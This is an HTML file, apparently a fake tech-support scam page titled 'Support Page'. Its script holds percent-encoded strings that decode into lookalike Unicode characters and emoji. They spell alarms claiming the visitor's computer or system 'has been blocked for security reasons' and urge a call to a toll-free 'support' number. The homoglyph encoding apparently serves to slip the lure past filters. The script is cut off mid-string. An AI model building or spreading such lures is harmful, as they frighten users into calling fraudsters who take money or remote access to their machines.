

<file: Win0codejInfowj2n/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Support Page</title>
</head>
<body>

    <script>
        // 1. Define your fancy symbols and text
        // This is the encoded version of symbols like ⛔, ⚠️, and Bold text
        const fancyPath = "%E2%9B%94%F0%9F%A4%A3%F0%9F%98%B7%E2%9B%94%EF%BC%83%EA%97%87%EA%96%80%EA%96%80%EA%97%8D%EA%95%B7%EA%95%B7%20%EA%96%A1%EA%97%9E%20%EA%96%A1%EA%96%BE%EA%95%AF%EA%95%B7%20%EA%96%80%EA%97%9E%EA%95%AE%EA%98%9D%EA%96%B9%EA%96%A1%EA%97%8D%F0%90%9D%A5%20%EA%95%AF%EA%95%B7%20%EA%95%97%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%EF%BC%83%E2%9B%94%E2%9D%A4%EF%B8%8F%F0%9F%91%8C%F0%9F%A4%B7%E2%80%8D%E2%99%80%EF%B8%8F%F0%9F%8E%B6%F0%9F%98%8D%F0%9F%91%8D%F0%9F%A4%A6%E2%80%8D%E2%99%80%EF%B8%8F";
        const fancyFragment = "%23-%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86-%EA%96%A6%EA%97%9E%E2%B1%B2%C2%AF%F0%9D%90%96%F0%9D%90%A2%F0%9D%90%AC%E2%9D%A4%EF%B8%8F%F0%9F%A4%A3%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%F0%9D%90%80%F0%9D%90%9C%F0%9D%90%9C%F0%9D%90%9E%F0%9D%90%AC%F0%9D%90%AC%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%F0%9D%90%92%F0%9D%90%B2%F0%9D%90%AC%F0%9D%90%AD%F0%9D%90%9E%F0%9D%90%A6%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%F0%9D%90%9B%F0%9D%90%A5%F0%9D%90%A8%F0%9D%90%9C%F0%9D%90%A4%F0%9D%90%9E%F0%9D%90%9D%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%F0%9D%90%AC%F0%9D%90%9E%F0%9D%90%9C%F0%9D%90%AE%F0%9D%90%AB%F0%9D%90%AD%F0%9D%90%B2%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F